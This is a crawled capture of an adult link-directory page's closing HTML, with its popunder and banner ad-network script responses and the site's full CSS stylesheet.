<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<br class="clearfloat" />
</div>

<div class="top150link"><a href="https://www.bravoerotica.com/erotic-top-sites.html">&nbsp;&raquo;&nbsp;Check full list of TOP Erotic Sites!&nbsp;&laquo;&nbsp;</a></div>
<footer>
		<div class="footer-container">
			<p class="switcher">Site version: <a href="/switch/" target="_self">Mobile</a> | <a class="on">Desktop</a></p>
			<p class="disclaimer">Disclaimer: BravoErotica.com has a zero-tolerance policy against illegal pornography. All galleries and links are provided by 3rd parties. We have no control over the content of these pages. We take no responsibility for the content on any website which we link to, please use your own discretion while surfing the links.</p>
			<p class="copyright">&copy; 2007 &mdash; 2026, &reg; Reproduction in any form is forbidden. Legislation: <a href="/terms.shtml">Terms</a> | <a href="/dmca.shtml">DMCA Info</a> | <a href="/2257.shtml">2257</a></p>
		</div>
</footer>
<script src="https://bravoerotica.com/cookie.jsx"></script>
<noindex>
	<!-- IM
	<script type="text/javascript">
		if (!rvwTD) {
			if ( navigator.userAgent.match(/android|ipad|iphone|tablet|mobile|blackberry|brew|htc|j2me|lg|midp|mot|netfront|nokia|obigo|openweb|opera\ mini|palm|psp|samsung|sanyo|sch|sonyericsson|symbian|symbos|teleca|up\.browser|wap|webos|windows\ ce/i) ) {
				document.write("<script async type=\"application\/javascript\" src=\"https:\/\/a.magsrv.com\/ad-provider.js\"><\/script> \r\n <ins class=\"eas6a97888e14\" data-zoneid=\"4311640\"><\/ins> \r\n <script>(AdProvider = window.AdProvider || []).push({\"serve\": {}});<\/script>");
			} else {
				document.write("<script async type=\"application\/javascript\" src=\"https:\/\/a.magsrv.com\/ad-provider.js\"><\/script> \r\n <ins class=\"eas6a97888e6\" data-zoneid=\"4311636\"><\/ins> \r\n <script>(AdProvider = window.AdProvider || []).push({\"serve\": {}});<\/script>");
			}
		}
	</script> -->
	<script type="text/javascript">
		if (!rvwTD) {
		    (function () {
		    	if (typeof(a3) == "undefined"){
		    		var myEl = {el: null}; var event = new CustomEvent('getexoloader', {"detail": myEl}); window.document.dispatchEvent(event); var ExoLoader = myEl.el || window['ExoLoader'];
		    		ExoLoader.addZone({"idzone":"4310490"});
		    		ExoLoader.serve({"script_url":"/be_bl.php"});
		    	}
		    })();
		}
	</script>
</noindex>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ad-dev4.souvlatraffic.com/v1/serve?pid=31&uuid=8b5208bf-e2d4-41d2-93dc-0a7cc5f5505e&sid=b0843ef8-5c61-449e-a02a-5c54bd5ebab1&ref=&uri=aHR0cDovL2JyYXZvZXJvdGljYS5jb20vbWV0LWFydC9zb2ZpLWEtYW5kLWF0ZW5hLWEvanVudGEv
body_size: 1309
content:
<script src="https://5d32q.com/z5/jquery.mini_pc.js"></script>
<script>
    BetterJsPop.config({
        perpage: 1,
        mobileSensitive:0,
        noOpenerHijacking:true
    });
    BetterJsPop
        .add('https://ad-dev3.souvlatraffic.com/v1/click?rn=wmHoR&r=241b3917f2ea12d9305353f4e1aeae4d&uuid=8b5208bf-e2d4-41d2-93dc-0a7cc5f5505e&sid=b0843ef8-5c61-449e-a02a-5c54bd5ebab1&pid=31&bid=85&cid=0&u=aHR0cHM6Ly9zeW5kaWNhdGlvbi5leG9zcnYuY29tL3NwbGFzaC5waHA_aWR6b25lPTQzMTA0OTAmdHlwZT04', {cookieExpires: 86400})
        .add('https://ad-dev3.souvlatraffic.com/v1/click?rn=CsqXA&r=241b3917f2ea12d9305353f4e1aeae4d&uuid=8b5208bf-e2d4-41d2-93dc-0a7cc5f5505e&sid=b0843ef8-5c61-449e-a02a-5c54bd5ebab1&pid=31&bid=85&cid=0&u=aHR0cHM6Ly9zeW5kaWNhdGlvbi5leG9zcnYuY29tL3NwbGFzaC5waHA_aWR6b25lPTQzMTA0OTAmdHlwZT04', {cookieExpires: 86400})
        .add('https://ad-dev3.souvlatraffic.com/v1/click?rn=ReSeH&r=241b3917f2ea12d9305353f4e1aeae4d&uuid=8b5208bf-e2d4-41d2-93dc-0a7cc5f5505e&sid=b0843ef8-5c61-449e-a02a-5c54bd5ebab1&pid=31&bid=85&cid=0&u=aHR0cHM6Ly9zeW5kaWNhdGlvbi5leG9zcnYuY29tL3NwbGFzaC5waHA_aWR6b25lPTQzMTA0OTAmdHlwZT04', {cookieExpires: 86400});        

$('.nopop').each(function () {BetterJsPop.ignoreTo(this);});

BetterJsPop.bindTo(['.clth']);

    var MgPop = {
        fire: function () {
            BetterJsPop.fire();
        }
    };
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ad-dev4.souvlatraffic.com/v1/serve?pid=26
body_size: 91
content:
<html><head></head><body>
<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4356022"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ad-dev4.souvlatraffic.com/v1/serve?pid=27
body_size: 91
content:
<html><head></head><body>
<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4356026"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ad-dev4.souvlatraffic.com/v1/serve?pid=33
body_size: 90
content:
<html><head></head><body>
<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4356046"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ad-dev4.souvlatraffic.com/v1/serve?pid=28
body_size: 90
content:
<html><head></head><body>
<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4356030"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ad-dev4.souvlatraffic.com/v1/serve?pid=35
body_size: 47
content:
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e20" data-zoneid="4356054"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ad-dev4.souvlatraffic.com/v1/serve?pid=34
body_size: 90
content:
<html><head></head><body>
<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4356052"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ad-dev4.souvlatraffic.com/v1/serve?pid=36
body_size: 91
content:
<html><head></head><body>
<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4356064"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://bravoerotica.com/styles/styles_new.css
body_size: 6623
content:
@charset "UTF-8";*{margin:0;padding:0;}
@font-face{font-family:'Lobster';src:url('../fonts/lobster-webfont.eot');src:url('../fonts/lobster-webfont.eot?#iefix') format('embedded-opentype'),
url('../fonts/lobster-webfont.woff') format('woff'),
url('../fonts/lobster-webfont.ttf') format('truetype'),
url('../fonts/lobster-webfont.svg#Lobster') format('svg');font-weight:normal;font-style:normal;}
hr{width:100%;height:5px;margin:20px 0;border:0;background:url(../images_new/hr.png) repeat-x left top;}
body{font:12px Tahoma, Verdana, Arial, sans-serif;background:#fffff4 url(../images_new/background.png) repeat left top;color:#795c3e;}
.clearfloat{clear:both;height:0;font-size:1px;line-height:0px;}
ul{list-style:none;}
img{border:none;}
a{color:#c21308;text-decoration:underline;}
a:hover{text-decoration:none;}
a img{border:0;}
a.g{color:#c21308;text-decoration:none;margin:0px 7px;}
a:hover.g{text-decoration:underline;}
H2.up{display:block;width:1202px;height:24px;background:url(http://www.bravoerotica.com/images_new/marker.gif) no-repeat 0% 70%;color:#C30F18;font-size:20px;font-weight:bolder;padding-left:24px;margin:10px auto;}
.scrollTop{;background:#faf1e2 no-repeat;border:1px solid #eddbb3;display:block;width:50px;height:40px;position:fixed;bottom:200px;left:1%;z-index:2000;text-align:center;text-decoration:none;font-size:18px;line-height:37px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#795c3e;}
.scrollTop:hover{color:#fd610f;}
.nav_panel{width:100%;height:29px;background:url(../images_new/network.png) repeat-x left top;}
.nav_center{width:1240px;margin:0 auto;}
.nav_panel .nav_center .nav_menu{width:1115px;margin:0 auto;text-transform:uppercase;color:#f4ff00;font-size:12px;float:left;height:29px;line-height:26px;}
.nav_panel .nav_center .nav_menu A{color:white;padding-left:7px;padding-right:7px;display:inline-block;text-decoration:none;}
.nav_panel .nav_center .nav_menu A:HOVER{text-decoration:underline;}
.nav_menu .webcam{font-weight: bold;color:#acdb38!important}
.add_this{width:125px;height:20px;position:absolute;top:2px;right:2%;}
.head{width:1223px;margin:0 auto;height:160px;}
.head_g{width:1223px;margin:0 auto;height:90px;}
.head_s{width:1223px;margin:0 auto;height:130px;}
.logo{width:270px;height:67px;margin:10px 0 0 30px;float:left;}
.logo:HOVER{background:none;}
.orange{background:#fd610f;background:url([data-uri]);background:-moz-linear-gradient(top, #ff911d 0%, #fd610f 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff911d), color-stop(100%,#fd610f));background:-webkit-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:-o-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:-ms-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:linear-gradient(to bottom, #ff911d 0%,#fd610f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff911d', endColorstr='#fd610f',GradientType=0);border-top:1px solid #ffb545;border-left:1px solid #ffb545;border-right:1px solid #d95447;border-bottom:1px solid #d95447;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-family:"Lobster";color:#ffff03;line-height:42px;text-shadow:1px 1px #f55d0e;}
.orange a{display:block;color:#ffffff;font-size:28px;font-weight:normal;text-decoration:none;text-align:center;}
.green{background:#88b817;background:url([data-uri]);background:-moz-linear-gradient(top, #a0d32d 0%, #88b817 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#a0d32d), color-stop(100%,#88b817));background:-webkit-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:-o-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:-ms-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:linear-gradient(to bottom, #a0d32d 0%,#88b817 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a0d32d', endColorstr='#88b817',GradientType=0);border-top:1px solid #bfe35b;border-left:1px solid #bfe35b;border-right:1px solid #79903d;border-bottom:1px solid #79903d;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-family:"Lobster";color:#ffffff;text-shadow:1px 1px #79903d;text-align:center;}
.green a{display:block;color:#ffffff;font-size:38px;font-weight:normal;text-decoration:none;}
nav{width:905px;margin-top:24px;float:right;}
nav ul{float:left;}
nav ul li{width:134px;height:43px;display:block;float:left;margin:0 1px 0 0;}
nav ul .orange:hover{background:#f75e0e;}
nav ul .orange:hover a{color:#ffff03;}
nav ul .dropdown a{background:url(../images_new/dropdown-white.png) no-repeat 118px 21px;}
nav ul .dropdown:hover a{background:url(../images_new/dropdown-yellow.png) no-repeat 118px 21px;}
nav ul .drp2 a{background-position:112px 21px;}
nav ul .drp2:hover a{background-position:112px 21px;}
.dropdown{position:relative;}
.dropdown ul{display:none;position:absolute;width:100%;margin:-4px 0 0 -10px;padding:2px 10px;background:#fdfecb;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0px 0px 3px 3px rgba(0,0,0,0.1);box-shadow:0px 0px 3px 3px rgba(0,0,0,0.1);font-family:Georgia, Geneva, sans-serif;font-size:16px;color:#795c3e;text-align:left;z-index:999;}
.dropdown ul li{width:100%;height:20px;line-height:20px;padding:2px 0;border-bottom:1px dashed #b29980;}
.dropdown ul li:last-child{border:0;}
.dropdown ul li a{display:block;background-image:none;font-size:16px;color:#795c3e;text-shadow:none;}
.dropdown:hover ul li a{background-image:none;font-style:italic;color:#795c3e;}
.dropdown ul li a:hover{color:#c21308;}
.dropdown:hover ul{display:block;}
.description{width:1200px;max-height:100000px;margin:10px 0px 10px auto;font-size:16px;font-family:Georgia, serif;font-style:italic;text-align:center;float:right;color:#795c3e;}
.paginator{width:100%;height:35px;}
.paginator_center{width:1240px;margin:0px auto;height:35px;}
.paginator .page_actual{display:block;padding:0 5px;color:#FFFFFF;background:#fd610f;text-decoration:none;text-align:center;line-height:25px;font-size:15px;float:left;text-align:center;margin:6px 3px 0px 0px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}
.paginator_center .pagenum A{display:block;padding:0 5px;color:#795c3e;background:#e4d9cf;text-decoration:none;text-align:center;line-height:25px;font-size:15px;float:left;text-align:center;margin:6px 3px 6px 3px;-moz-border-radius:5px;border-radius:5px;overflow:hidden;}
.paginator_center .pagenum A:HOVER{color:#FFFFFF;background:#fd610f;text-decoration:none;}
.search_menu{width:210px;height:43px;float:left;}
.search-query{width:165px;height:32px;float:left;margin:5px 0 0px 5px;padding:0;background:#fdfecb;border:0;-webkit-border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px;font-size:16px;line-height:29px;font-family:Georgia, serif;font-style:normal;color:#767676;text-indent:10px;}
.search-submit{width:32px;height:32px;float:left;margin:5px 0 0 0;padding:0;border:0;background:#fdfecb no-repeat center;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;cursor:pointer;}
.pages{font-weight:bold;color:#795c3e;width:887px;margin:0 auto;height:20px;}
.pages span{display:inline-block;margin-right:5px;padding-top:3px;margin-left:10px;}
.pages a{display:inline-block;text-decoration:none;width:21px;height:18px;background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff911d), color-stop(100%,#fd610f));background:#e4d9cf;margin-right:3px;text-align:center;padding-top:3px;color:#795c3e;-moz-border-radius:5px;border-radius:5px;}
.pages a:hover{color:#FFFFFF;background:#fd610f;}
.title{width:100%;height:36px;margin:0 0 10px 0;background:url(../images_new/title.png) repeat-x left top;border:0;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5px;font-family:"Lobster";font-size:24px;font-weight:normal;color:#ffffff;line-height:32px;text-align:left;text-indent:10px;box-shadow:inset 0 1px 0px 0px rgba(121,92,62,1);}
.title h1, .title h2, .title h3{margin:0;font-size:24px;}
.title_g{width:1240px;height:36px;margin:0 auto;background:url(../images_new/title.png) repeat-x left top;border:0;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5px;font-family:"Lobster";font-size:24px;font-weight:normal;color:#ffffff;line-height:32px;text-align:left;text-indent:10px;margin-top:5px;margin-bottom:5px;}
.thumbs{width:1226px;margin:0 auto;}
.thumbs A img, .review_thumbs A IMG{width:200px;height:260px;margin:0 0 2px 2px;border:1px solid #5f3806;}
.thumbs A:HOVER, .review_thumbs A:HOVER{background:none;}
.thumbs A:HOVER img, .review_thumbs A:HOVER IMG{border:1px dashed #660000;}
.review_vids_thumbs{margin:0 0 0 30px;}
.review_vids_thumbs A IMG{width:240px;height:180px;margin:0 0 2px 2px;border:1px solid #5f3806;}
.review_vids_thumbs A:HOVER{background:none;}
.review_vids_thumbs A:HOVER IMG{border:1px dashed #660000;}
.thumbs ul li{width:204px;float:left;}
.thumbs ul li a img{width:200px;height:260px;border:1px solid #5f3806;display:block;}
.thumbs ul li a:hover img{border:1px dashed #660000;}
.hardlink{width:1226px;margin:10px auto;}
.hardlink div{text-align:center;width:204px;height:109px;padding:15px 6px 0 0;background:url(../images_new/hardlink.png) no-repeat;float:left;color:#5f322c;font-weight:bold;font-size:11px;margin-left:30px;}
.hardlink a{font-size:20px;text-decoration:none;}
.hardlink a:hover{color:#fd610f;}
.movie_thumbs{width:1226px;margin:0 auto;}
.movie_thumbs A img{width:200px;height:150px;margin:1px;border:1px solid #5f3806;}
.movie_thumbs A:HOVER{background:none;}
.movie_thumbs a:hover img{border:1px dashed #660000;}
.video_list{width:1058px;padding:0px;overflow:hidden;margin:0 0 0 5px;}
.video_list A.item{width:242px;display:block;float:left;margin:2px 10px;padding-bottom:3px;background:#faf1e2;-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;text-align:left;text-decoration:none;}
.video_list A.item:HOVER{text-decoration:none;background:#fb8040;}
.video_list A.item IMG{display:block;width:240px;height:180px;float:left;border:1px solid #795c3e;}
.video_list A.item:hover IMG{border-color:#fb8040;}
.video_list A.item SPAN.desc{width:230px;height:16px;float:left;display:block;overflow:hidden;margin:1px 6px;color:#c21308;text-decoration:none;font-size:12px;}
.video_list A.item:HOVER SPAN.desc{color:#FFF;text-decoration:none;}
.video_list A.item SPAN.duration{display:block;width:65px;float:right;margin:0 6px 0 0;color:#795c3e;text-decoration:none;text-align:right;line-height:14px;font-size:11px;font-weight:bolder;margin-right:3px;}
.video_list A.item:HOVER SPAN.duration{color:#ffff03;}
.video_list A.item SPAN.added{display:block;width:165px;float:left;margin:0 0 0 6px;color:#795c3e;text-decoration:none;font-size:12px;}
.video_list A.item:HOVER SPAN.added{color:#ffff03;}
.video_list A.item SPAN.stars{float:left;display:none;height:14px;line-height:14px;width:65px;}
.video_list A.item SPAN.stars IMG{border:0px;width:10px;height:10px;display:block;float:left;margin-left:2px;}
.video_list A.item:hover SPAN.stars IMG{border:0px;}
.r_video_list{width:1250px;padding:0px;overflow:hidden;margin:0 auto;}
.r_video_list A.item{width:242px;display:block;float:left;margin:2px 4px;padding-bottom:3px;background:#faf1e2;-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;text-align:left;text-decoration:none;}
.r_video_list A.item:HOVER{text-decoration:none;background:#fb8040;}
.r_video_list A.item IMG{display:block;width:240px;height:180px;float:left;border:1px solid #795c3e;}
.r_video_list A.item:hover IMG{border-color:#fb8040;}
.r_video_list A.item SPAN.desc{width:230px;height:16px;float:left;display:block;overflow:hidden;margin:1px 6px;color:#c21308;text-decoration:none;font-size:12px;}
.r_video_list A.item:HOVER SPAN.desc{color:#FFF;text-decoration:none;}
.r_video_list A.item SPAN.duration{display:block;width:65px;float:right;margin:0 6px 0 0;color:#795c3e;text-decoration:none;text-align:right;line-height:14px;font-size:11px;font-weight:bolder;margin-right:3px;}
.r_video_list A.item:HOVER SPAN.duration{color:#ffff03;}
.r_video_list A.item SPAN.added{display:block;width:165px;float:left;margin:0 0 0 6px;color:#795c3e;text-decoration:none;font-size:12px;}
.r_video_list A.item:HOVER SPAN.added{color:#ffff03;}
.r_video_list A.item SPAN.stars{float:left;display:none;height:14px;line-height:14px;width:65px;}
.r_video_list A.item SPAN.stars IMG{border:0px;width:10px;height:10px;display:block;float:left;margin-left:2px;}
.bottom_thumb_top{width:1240px;margin:0 auto;margin-top:10px;margin-bottom:10px;}
.bottom_thumb_top A{display:block;-moz-border-radius:5px;border-radius:5px;font-size:12px;font-weight:bolder;color:#c30f18;background-color:#faf1e2;text-align:center;text-decoration:none;width:173px;float:left;margin:2px;padding-top:5px;padding-bottom:5px;}
.bottom_thumb_top A:hover{color:white;text-decoration:none;background-color:#c30f18;}
.bottom_thumb_top A IMG{width:160px;height:220px;border:1px solid #795c3e;}
.bottom_thumb_top A:hover IMG{width:160px;height:220px;border:1px solid white;}
.bottom_text_top{padding:0px;font-size:15px;font-weight:bold;width:1200px;margin:0px auto 10px;}
.bottom_text_top a{color:#c30f18;}
.bottom_text_top a:hover{color:white;background-color:#c30f18;text-decoration:none}
.bottom_text_top ul{float:left;width:170px;}
.bottom_text_top li{background:url(../images_new/arrow.png) 0px 5px no-repeat;padding-left:22px;margin-top:5px;}
.top150link{text-align:center;margin:15px;font-family:"Lobster";font-size:38px;}
.top150link A{font-size:32px;font-weightt:bolder;color:#c30f18;text-decoration:none;}
.top150link A:hover{color:#c30f18;background:none;text-decoration:underline;}
footer{width:100%;height:170px;background:#faf1e2 url(../images_new/footer.png) repeat-x left bottom;text-align:center;color:#795c3e;}
.footer-container{width:1248px;height:170px;margin:0 auto;background:url(../images_new/footer-logo.png) no-repeat right;text-align:left;}
.switcher{width:100%;margin:20px 0;display:block;float:left;}
.switcher a{color:#795c3e;}
.switcher a.on{color:white;background:#c21308;padding-left:3px;padding-right:3px;text-transform:uppercase;text-decoration:none;}
.switcher .active{padding:0 6px 1px 6px;background:#c21308;color:#ffffff;text-decoration:none;}
.disclaimer{width:720px;max-height:100000px;margin:6px 0;display:block;float:left;color:#795c3e;}
.copyright{width:100%;max-height:100000px;margin:16px 0 0 0;display:block;float:left;color:#795c3e;}
.head .head_g .inside_box H2{color:#c21308;background:url(http://www.bravoerotica.com/images_side/marker.gif) left no-repeat;padding-left:24px;margin-top:15px;width:860px;height:15px;font-size:15px;}
.head .head_g .inside_box{font-size:12px;font-weight:normal;text-align:left;margin-top:5px;overflow:hidden;width:880px;height:45px;}
.head .head_g .inside_box P.domain_desc{font-size:12px;font-weight:normal;text-align:left;margin-top:15px;overflow:hidden;width:880px;height:65px;}
.gallery_desc{margin:0 auto;font-size:12px;font-weight:normal;text-align:center;margin-top:5px;overflow:hidden;width:1240px;}
.main_content{width:1250px;margin:0 auto;padding:0px;}
.side{width:350px;float:left;margin:0px;padding:0px;}
.side A{margin:0px 2px 2px 0px;}
.one_column{width:175px;margin-right:5px;}
.one_column H3{width:169px;}
.content_box{width:580px;float:left;margin-left:3px;margin-right:5px;}
.domain2{width:885px;}
.review_page{width:1058px;font-size:15px;}
.domain5{width:1058;}
.main_content H2{background:url(http://www.bravoerotica.com/images_side/marker.gif) no-repeat 0% 50%;color:#C30F18;font-size:20px;font-weight:bolder;margin-bottom:5px;margin-top:10px;padding-left:24px;}
.main_content DIV.review_box{width:408px;background:#faf1e2;border:1px solid #eddbb3;height:640px;float:left;text-align:center;margin:3px;margin-top:10px;}
.main_content DIV.review_box B{font-size:25px;line-height:35px;color:#5f4222;}
.main_content DIV.review_box:hover, .content_box DIV.review_box.hover{background:#f4eddc;}
.main_content DIV.review_box A.link{font-size:18px;font-weight:bolder;text-transform:uppercase;}
.main_content DIV.review_box A IMG{width:400px;height:450px;border:2px solid white;}
.main_content DIV.review_box A:HOVER IMG{border:2px solid #c21308;}
.main_content DIV.review_box P{display:inline-block;width:400px;margin:3px auto;text-align:left;}
.review_page H2{background:url(http://www.bravoerotica.com/images_side/marker.gif) no-repeat 0% 50%;color:#C30F18;font-size:20px;font-weight:bolder;margin-bottom:5px;margin-top:5px;padding-left:24px;}
.review_page P{margin-top:12px;margin-bottom:11px;}
.screen{float:left;font-size:12px;margin:15px;text-align:center;}
.screen A IMG{border:3px solid #aca3a3;}
.screen A:HOVER IMG{border:3px solid #c21308;}
.screen2{float:left;font-size:12px;margin:15px;text-align:center;}
.screen2 A IMG{border:3px solid #aca3a3;}
.screen2 A:HOVER IMG{border:3px solid #c21308;}
A.link_from_review{margin:5px;font-size:48px;text-transform:uppercase;text-decoration:none;display:block;text-align:center;color:#c21308;-moz-border-radius:20px;border-radius:20px;font-weight:bolder;font-family:"Lobster";}
A.link_from_review:HOVER{background:#c21308;color:white;}
.domain2 A.list{width:168px;height:233px;background:#faf1e2;display:block;float:left;overflow:hidden;-moz-border-radius:5px;border-radius:5px;margin-left:5px;margin-bottom:5px;text-decoration:none;}
.domain2 A.list DIV{width:160px;height:15px;margin:0 auto;text-align:center;overflow:hidden;color:#c21308;font-size:12px;font-weight:bolder;}
.domain2 A.list:HOVER DIV{background:#a49075;color:#ffffff;}
.domain2 A.list:HOVER{background:#a49075;}
.domain2 A.list IMG{width:150px;height:200px;border:1px solid #795c3e;margin:5px auto;display:block;}
.domain2 A.list:HOVER IMG{border:1px solid white;}
.domain2 A.list_model{width:170px;height:250px;background:#efebde;display:inline-block;text-align:center;font-size:12px;-moz-border-radius:5px;border-radius:5px;margin-left:5px;margin-bottom:5px;text-decoration:none;}
.domain2 A.list_model SPAN{display:block;margin-top:3px;width:166px;overflow:hidden;color:#795c3e;height:14px;padding-left:4px;padding-right:4px;text-decoration:none;}
.domain2 A.list_model B{display:block;margin-top:3px;width:166px;overflow:hidden;color:#795c3e;height:14px;padding-left:4px;padding-right:4px;text-decoration:none;}
.domain2 A.list_model:HOVER{background:#dfd7c0;}
.domain2 A.list_model IMG{width:150px;height:200px;border:2px solid white;margin-top:5px;}
.domain2 A.list_model:HOVER IMG{border:2px solid white;}
.content_box .crumbles{margin-bottom:10px;}
.content_box .crumbles h1{width:100%;font-size:14px;margin:0;padding:0 0 10px 0;background:url(../images_new/hr.png) repeat-x left bottom;font-family:Tahoma, Geneva, sans-serif;font-weight:bold;}
.content_box .crumbles P.gallery_desc{font-size:12px;font-weight:normal;text-align:left;margin-top:5px;margin-bottom:5px;overflow:hidden;width:580px;height:45px;}
.content_box .crumbles A{font-size:12px;font-weight:bolder;text-decoration:underline;}
.content_box .thumb_box{width:580px;text-align:center;margin:0 0 15px 0;background:#faf1e2;border:1px solid #eddbb3;padding:32px 0px 32px 0px;}
.content_box .thumb_box A IMG{width:150px;height:200px;border:solid 2px white;margin:5px;margin-left:10px;}
.content_box .thumb_box A:HOVER IMG{border:solid 2px #94b800;}
.content_box .thumb_box A:HOVER{background:none}
.content_box .link{width:580px;text-align:center;height:72px;background:#88b817;background:url([data-uri]);background:-moz-linear-gradient(top, #a0d32d 0%, #88b817 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#a0d32d), color-stop(100%,#88b817));background:-webkit-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:-o-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:-ms-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:linear-gradient(to bottom, #a0d32d 0%,#88b817 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a0d32d', endColorstr='#88b817',GradientType=0);border-top:1px solid #bfe35b;border-left:1px solid #bfe35b;border-right:1px solid #79903d;border-bottom:1px solid #79903d;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#ffffff;text-shadow:1px 1px #79903d;text-align:center;margin-bottom:10px;}
.content_box .link A{display:block;font-size:24px;text-align:center;line-height:36px;font-weight:bolder;color:white;width:580px;height:72px;text-transform:uppercase;text-decoration:none;}
.content_box .link A:HOVER{color:#f4ff00}
.content_box .link_p{width:568px;text-align:center;height:72px;background:#88b817;background:url([data-uri]);background:-moz-linear-gradient(top, #a0d32d 0%, #88b817 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#a0d32d), color-stop(100%,#88b817));background:-webkit-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:-o-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:-ms-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:linear-gradient(to bottom, #a0d32d 0%,#88b817 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a0d32d', endColorstr='#88b817',GradientType=0);border-top:1px solid #bfe35b;border-left:1px solid #bfe35b;border-right:1px solid #79903d;border-bottom:1px solid #79903d;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#ffffff;text-shadow:1px 1px #79903d;text-align:center;margin-bottom:10px;}
.content_box .link_p A{display:block;font-size:24px;text-align:center;line-height:36px;font-weight:bolder;color:white;height:72px;text-transform:uppercase;text-decoration:none;}
.content_box .link_p A:HOVER{color:#f4ff00}
.domain{-moz-border-radius:10px;border-radius:10px;width:725px;height:475px;padding:10px;margin-bottom:10px;float:left;}
.gals{height:475px;width:570px;}
.gals_2{height:550px;width:570px;float:left;margin-bottom:10px;}
.content_box .paysite_review{}
.content_box .paysite_review A IMG.rev_scr{width:400px;height:450px;float:left;background:#faf1e2;border:1px solid #eddbb3;padding:5px;}
.content_box .paysite_review A:HOVER{background:none;}
.content_box .paysite_review P{color:black;display:block;float:left;font-size:12px;height:450px;width:149px;color:#795c3e;margin:0 0 0 5px;}
.content_box .paysite_review P.domain3{color:black;display:block;float:left;font-size:14px;height:450px;padding:10px;width:290px;}
